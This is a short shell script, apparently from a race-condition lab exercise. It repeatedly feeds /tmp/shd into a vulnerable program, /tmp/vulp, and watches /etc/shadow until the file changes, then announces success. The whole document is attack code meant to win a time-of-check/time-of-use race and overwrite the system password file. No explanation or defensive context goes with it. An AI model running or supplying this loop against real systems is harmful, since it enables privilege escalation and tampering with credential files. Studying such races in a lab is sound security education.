 #!/bin/sh
old=`ls -l /etc/shadow`
new=`ls -l /etc/shadow`
while [ "$old" = "$new" ]
do
new=`ls -l /etc/shadow`
/tmp/vulp < /tmp/shd
done
echo "STOP... The shadow file has been changed"